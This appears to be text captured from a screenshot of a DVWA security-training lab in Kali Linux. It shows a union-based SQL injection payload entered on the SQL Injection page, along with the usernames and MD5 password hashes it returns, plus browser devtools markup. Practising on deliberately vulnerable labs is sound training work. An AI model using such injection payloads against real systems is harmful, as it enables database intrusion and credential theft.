 Vulnerability: SQL Injectio
192.168.186.40/dvwa/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: 1 Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model